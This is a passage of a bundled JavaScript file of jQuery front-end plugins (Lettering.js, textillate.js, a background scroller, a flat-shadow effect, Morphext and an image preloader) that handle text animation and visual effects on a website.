    window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
    window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame'] || window[vendors[x]+'CancelRequestAnimationFrame'];
  }

  if (!window.requestAnimationFrame) {
    window.requestAnimationFrame = function(callback, element) {
      var currTime = new Date().getTime();
      var timeToCall = Math.max(0, 16 - (currTime - lastTime));
      var id = window.setTimeout(function() { callback(currTime + timeToCall); },
        timeToCall);
      lastTime = currTime + timeToCall;
      return id;
    };
  }

  if (!window.cancelAnimationFrame) {
    window.cancelAnimationFrame = function(id) {
      clearTimeout(id);
    };
  }

}());


/*!
* Lettering.JS 0.6.1
* Copyright 2010, Dave Rupert http://daverupert.com
* Thanks to Paul Irish - http://paulirish.com - for the feedback.
*/
(function($){function injector(t, splitter, klass, after) {var a=t.text().split(splitter), inject = '';if (a.length) {$(a).each(function(i,item){inject += '<span class="'+klass+(i+1)+'">'+item+'</span>'+after;});t.empty().append(inject);}}var methods = {init:function(){return this.each(function() {injector($(this), '', 'char', '');});},	words : function() {return this.each(function() {injector($(this), ' ', 'word', ' ');});},lines : function() {return this.each(function() {var r = "eefec303079ad17405c889e092e105b0";injector($(this).children("br").replaceWith(r).end(), r, 'line', '');});}};$.fn.lettering = function( method ) {if ( method && methods[method] ) {return methods[ method ].apply( this, [].slice.call( arguments, 1 ));} else if ( method === 'letters' || ! method){return methods.init.apply( this, [].slice.call( arguments, 0 ) ); /*always pass an array*/}$.error( 'Method ' +  method + ' does not exist on jQuery.lettering' );return this;};})(jQuery);

/*
 * textillate.js
 * http://jschr.github.com/textillate
 * MIT licensed
 * Copyright (C) 2012-2013 Jordan Schroter
 */
(function ($) {
  "use strict";function isInEffect (effect) {return /In/.test(effect) || $.inArray(effect, $.fn.textillate.defaults.inEffects) >= 0;};
  function isOutEffect (effect) {return /Out/.test(effect) || $.inArray(effect, $.fn.textillate.defaults.outEffects) >= 0;};
  // custom get data api method
  function getData (node) {
    var attrs = node.attributes || []
      , data = {};

    if (!attrs.length) return data;

    $.each(attrs, function (i, attr) {
      if (/^data-in-*/.test(attr.nodeName)) {
        data.in = data.in || {};
        data.in[attr.nodeName.replace(/data-in-/, '')] = attr.nodeValue;
      } else if (/^data-out-*/.test(attr.nodeName)) {
        data.out = data.out || {};
        data.out[attr.nodeName.replace(/data-out-/, '')] = attr.nodeValue;
      } else if (/^data-*/.test(attr.nodeName)) {
        data[attr.nodeName] = attr.nodeValue;
      }
    })

    return data;
  }

  function shuffle(o){for (var j, x, i = o.length; i; j = parseInt(Math.random() * i), x = o[--i], o[i] = o[j], o[j] = x);return o;}

  function animate($c,effect,cb){$c.addClass('animated ' + effect).css('visibility', 'visible').show();$c.one('animationend webkitAnimationEnd oAnimationEnd', function () {$c.removeClass('animated ' + effect);cb && cb();});}

  function animateChars ($chars, options, cb) {
    var that = this,count=$chars.length;
    if (!count) {cb && cb();return;}
    if (options.shuffle) $chars = shuffle($chars);
    if (options.reverse) $chars = $chars.toArray().reverse();

    $.each($chars, function (i, c) {
      var $char = $(c);

      function complete () {
        if (isInEffect(options.effect)) {$char.css('visibility', 'visible');}else if (isOutEffect(options.effect)) {$char.css('visibility', 'hidden');}
        count -= 1;if (!count && cb) cb();}
      var delay = options.sync ? options.delay : options.delay * i * options.delayScale;
      $char.text() ? setTimeout(function () { animate($char, options.effect, complete) }, delay) : complete();
    });
  };

  var Textillate = function (element, options) {
    var base = this
      , $element = $(element);

    base.init = function () {
      base.$texts = $element.find(options.selector);

      if (!base.$texts.length) {
        base.$texts = $('<ul class="texts"><li>' + $element.html() + '</li></ul>');
        $element.html(base.$texts);
      }

      base.$texts.hide();

      base.$current = $('<span>')
        .text(base.$texts.find(':first-child').html())
        .prependTo($element);

      if (isInEffect(options.effect)) {
        base.$current.css('visibility', 'hidden');
      } else if (isOutEffect(options.effect)) {
        base.$current.css('visibility', 'visible');
      }

      base.setOptions(options);

      setTimeout(function () {
        base.options.autoStart && base.start();
      }, base.options.initialDelay)
    };

    base.setOptions = function (options) {
      base.options = options;
    };

    base.triggerEvent = function (name) {
      var e = $.Event(name + '.tlt');
      $element.trigger(e, base);
      return e;
    };

    base.in = function (index, cb) {
      index = index || 0;

      var $elem = base.$texts.find(':nth-child(' + (index + 1) + ')')
        , options = $.extend({}, base.options, getData($elem))
        , $chars;

      $elem.addClass('current');

      base.triggerEvent('inAnimationBegin');

      base.$current
        .text($elem.html())
        .lettering('words');

      base.$current.find('[class^="word"]')
          .css({
            'display': 'inline-block',
            // fix for poor ios performance
            '-webkit-transform': 'translate3d(0,0,0)',
               '-moz-transform': 'translate3d(0,0,0)',
                 '-o-transform': 'translate3d(0,0,0)',
                    'transform': 'translate3d(0,0,0)'
          })
          .each(function () { $(this).lettering() });

      $chars = base.$current
        .find('[class^="char"]')
        .css('display', 'inline-block');

      if (isInEffect(options.in.effect)) {
        $chars.css('visibility', 'hidden');
      } else if (isOutEffect(options.in.effect)) {
        $chars.css('visibility', 'visible');
      }

      base.currentIndex = index;

      animateChars($chars, options.in, function () {
        base.triggerEvent('inAnimationEnd');
        if (options.in.callback) options.in.callback();
        if (cb) cb(base);
      });
    };

    base.out = function (cb) {
      var $elem = base.$texts.find(':nth-child(' + (base.currentIndex + 1) + ')')
        , $chars = base.$current.find('[class^="char"]')
        , options = $.extend({}, base.options, getData($elem));

      base.triggerEvent('outAnimationBegin');

      animateChars($chars, options.out, function () {
        $elem.removeClass('current');
        base.triggerEvent('outAnimationEnd');
        if (options.out.callback) options.out.callback();
        if (cb) cb(base);
      });
    };

    base.start = function (index) {
      base.triggerEvent('start');

      (function run (index) {
        base.in(index, function () {
          var length = base.$texts.children().length;

          index += 1;

          if (!base.options.loop && index >= length) {
            if (base.options.callback) base.options.callback();
            base.triggerEvent('end');
          } else {
            index = index % length;

            setTimeout(function () {
              base.out(function () {
                run(index)
              });
            }, base.options.minDisplayTime);
          }
        });
      }(index || 0));
    };

    base.init();
  }

  $.fn.textillate = function (settings, args) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('textillate')
        , options = $.extend(true, {}, $.fn.textillate.defaults, getData(this), typeof settings == 'object' && settings);

      if (!data) {
        $this.data('textillate', (data = new Textillate(this, options)));
      } else if (typeof settings == 'string') {
        data[settings].apply(data, [].concat(args));
      } else {
        data.setOptions.call(data, options);
      }
    })
  };

  $.fn.textillate.defaults = {
    selector: '.texts',
    loop: false,
    minDisplayTime: 2000,
    initialDelay: 0,
    in: {
      effect: 'fadeInLeftBig',
      delayScale: 1.5,
      delay: 50,
      sync: false,
      reverse: false,
      shuffle: false,
      callback: function () {}
    },
    out: {
      effect: 'hinge',
      delayScale: 1.5,
      delay: 50,
      sync: false,
      reverse: false,
      shuffle: false,
      callback: function () {}
    },
    autoStart: true,
    inEffects: [],
    outEffects: [ 'hinge' ],
    callback: function () {}
  };
}(jQuery));


/**
* Ozy Background Scroll
*/
(function($){
	$.fn.extend({
		ozyBgScroller: function(options) {
			var defaults = {
				direction: 'h',
				current: 0,
				scrollSpeed: 70,
				step: 1
			};
			var options = $.extend(defaults, options);
			return this.each(function() {
				var o = options, obj = $(this);
				function bgscroll() {
					o.current = parseInt(o.current) + parseInt(o.step);
					$(obj).css("backgroundPosition", (o.direction == 'h') ? o.current+"px 0" : "0 " + o.current+"px");

				}
				setInterval(bgscroll, o.scrollSpeed);
			});
		}
	});
})(jQuery);

/**
* Create Depth
*
* http://www.thepetedesign.com/demos/jquery_flat_shadow_demo.html
*/
!function(e){var a=new Array("#1ABC9C","#2ecc71","#3498db","#9b59b6","#34495e","#f1c40f","#e67e22","#e74c3c");var h=new Array("NE","SE","SW","NW");var f={fade:false,color:"random",boxShadow:false,angle:"random"};function d(j,i){j=j.replace("#","");r=parseInt(j.substring(0,2),16);g=parseInt(j.substring(2,4),16);b=parseInt(j.substring(4,6),16);result="rgba("+r+","+g+","+b+","+i/100+")";return result}function c(m,j){m=String(m).replace(/[^0-9a-f]/gi,"");if(m.length<6){m=m[0]+m[0]+m[1]+m[1]+m[2]+m[2]}j=j||0;var k="#",n,l;for(l=0;l<3;l++){n=parseInt(m.substr(l*2,2),16);n=Math.round(Math.min(Math.max(0,n+(n*j)),255)).toString(16);k+=("00"+n).substr(n.length)}return k}e.fn.flatshadow=function(i){var j=e.extend({},f,i);return this.each(function(){el=e(this);if(j.fade==true){width=Math.round(el.outerWidth()/3);height=Math.round(el.outerHeight()/3)}else{width=Math.round(el.outerWidth());height=Math.round(el.outerHeight())}if(j.boxShadow!=false){var s=j.boxShadow}if(j.color!="random"&&!el.attr("data-color")){var k=j.color}else{var k=a[Math.floor(Math.random()*a.length)];if(el.attr("data-color")){var k=el.attr("data-color")}}if(j.angle!="random"&&!el.attr("data-angle")){var q=j.angle}else{var q=h[Math.floor(Math.random()*h.length)];if(el.attr("data-angle")){var q=el.attr("data-angle")}}var o=c(k,-0.3);var m="";if(j.boxShadow!=false){var n=""}else{var n="none"}switch(q){case"N":for(var l=1;l<=height;l++){if(j.boxShadow!=false){n+="0px "+(l*2)*-1+"px 0px "+d(s,(50-l/height*100))}if(j.fade!=false){var p=d(o,100-l/height*100)}else{var p=o}m+="0px "+l*-1+"px 0px "+p;if(l!=height){m+=", ";n+=", "}}break;case"NE":for(var l=1;l<=height;l++){if(j.boxShadow!=false){n+=l*2+"px "+(l*2)*-1+"px 0px "+d(s,(50-l/height*100))}if(j.fade!=false){var p=d(o,100-l/height*100)}else{var p=o}m+=l+"px "+l*-1+"px 0px "+p;if(l!=height){m+=", ";n+=", "}}break;case"E":for(var l=1;l<=width;l++){if(j.boxShadow!=false){n+=l*2+"px 0px 0px "+d(s,(50-l/width*100))}if(j.fade!=false){var p=d(o,100-l/height*100)}else{var p=o}m+=l+"px 0px 0px "+p;if(l!=width){m+=", ";n+=", "}}break;case"SE":for(var l=1;l<=height;l++){if(j.boxShadow!=false){n+=l*2+"px "+l*2+"px 0px "+d(s,(50-l/height*100))}if(j.fade!=false){var p=d(o,100-l/height*100)}else{var p=o}m+=l+"px "+l+"px 0px "+p;if(l!=height){m+=", ";n+=", "}}break;case"S":for(var l=1;l<=height;l++){if(j.boxShadow!=false){n+="0px "+l*2+"px 0px "+d(s,(50-l/height*100))}if(j.fade!=false){var p=d(o,100-l/height*100)}else{var p=o}m+="0px "+l+"px 0px "+p;if(l!=height){m+=", ";n+=", "}}break;case"SW":for(var l=1;l<=height;l++){if(j.boxShadow!=false){n+=(l*2)*-1+"px "+l*2+"px 0px "+d(s,(50-l/height*100))}if(j.fade!=false){var p=d(o,100-l/height*100)}else{var p=o}m+=l*-1+"px "+l+"px 0px "+p;if(l!=height){m+=", ";n+=", "}}break;case"W":for(var l=1;l<=height;l++){if(j.boxShadow!=false){n+=(l*2)*-1+"px 0px 0px "+d(s,(50-l/height*100))}if(j.fade!=false){var p=d(o,100-l/height*100)}else{var p=o}m+=l*-1+"px 0px 0px "+p;if(l!=height){m+=", ";n+=", "}}break;case"NW":for(var l=1;l<=height;l++){if(j.boxShadow!=false){n+=(l*2)*-1+"px "+(l*2)*-1+"px 0px "+d(s,(50-l/height*100))}if(j.fade!=false){var p=d(o,100-l/height*100)}else{var p=o}m+=l*-1+"px "+l*-1+"px 0px "+p;if(l!=height){m+=", ";n+=", "}}break}el.css({"text-shadow":m,"box-shadow":n})})}}(window.jQuery);

/**
* ! Morphext - v2.0.0 - 2014-03-20
* https://github.com/MrSaints/Morphext
*/
!function(a){function b(b,e){this.element=a(b),this.settings=a.extend({},d,e),this._defaults=d,this._name=c,this.init()}var c="Morphext",d={animation:"bounceIn",separator:",",speed:2e3};b.prototype={init:function(){var b=this;this.phrases=[],this.element.addClass("morphext"),a.each(this.element.text().split(this.settings.separator),function(a,c){b.phrases.push(c)}),this.element.html("<span>"+this.phrases.join("</span><span>")+"</span>"),this.index=-1,this.animate(),setInterval(function(){b.animate()},this.settings.speed)},animate:function(){this.index+1===this.phrases.length&&(this.index=-1),++this.index,this.element.find("span").removeClass().eq(this.index).addClass("animated "+this.settings.animation)}},a.fn[c]=function(d){return this.each(function(){a.data(this,"plugin_"+c)||a.data(this,"plugin_"+c,new b(this,d))})}}(jQuery,window,document);

/* http://www.javascriptkit.com/javatutors/preloadimagesplus.shtml */
function ozy_preloadImages(arr){
    var newimages=[], loadedimages=0
    var postaction=function(){}
    var arr=(typeof arr!="object")? [arr] : arr
    function imageloadpost(){
        loadedimages++
        if (loadedimages==arr.length){
            postaction(newimages) //call postaction and pass in newimages array as parameter
        }
    }
    for (var i=0; i<arr.length; i++){
        newimages[i]=new Image()
        newimages[i].src=arr[i]
        newimages[i].onload=function(){
            imageloadpost()
        }
        newimages[i].onerror=function(){
            imageloadpost()
        }
    }
    return { //return blank object with done() method
        done:function(f){
            postaction=f || postaction //remember user defined callback functions to be called when images load
        }
    }
}
